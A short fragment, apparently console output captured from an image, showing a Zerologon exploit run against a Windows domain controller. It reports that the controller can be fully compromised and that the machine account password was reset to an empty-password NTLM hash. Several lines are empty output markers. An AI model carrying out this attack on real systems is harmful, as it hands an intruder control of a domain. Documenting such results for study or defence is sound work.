 [+] received output:
==================
[+] received output:
=================
[+] received output:
==============
[+] received output:
===========================
[+] received output:
==
Success! DC can be fully compromised by a Zerologon attack.
[+] received output:
Done! Machine account password set to NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0